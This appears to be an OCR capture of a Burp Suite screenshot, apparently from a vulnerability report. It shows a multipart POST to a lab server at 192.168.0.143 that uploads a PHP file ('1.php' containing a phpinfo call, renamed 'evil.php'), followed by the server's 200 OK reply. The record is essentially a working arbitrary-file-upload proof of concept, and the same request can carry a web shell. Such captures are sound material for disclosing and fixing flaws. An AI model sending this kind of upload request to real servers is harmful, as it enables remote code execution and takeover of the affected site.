 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.143:8080
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.143:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8zD54mG6AG1zuq8j
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.6
12 Referer: http://192.168.0.143:8080/
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 ------WebKitFormBoundary8zD54mG6AG1zuq8j
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundary8zD54mG6AG1zuq8j
23 Content-Disposition: form-data; name="name"
24
25 evil.php
26
27 ------WebKitFormBoundary8zD54mG6AG1zuq8j--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Jul 2025 12:47:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9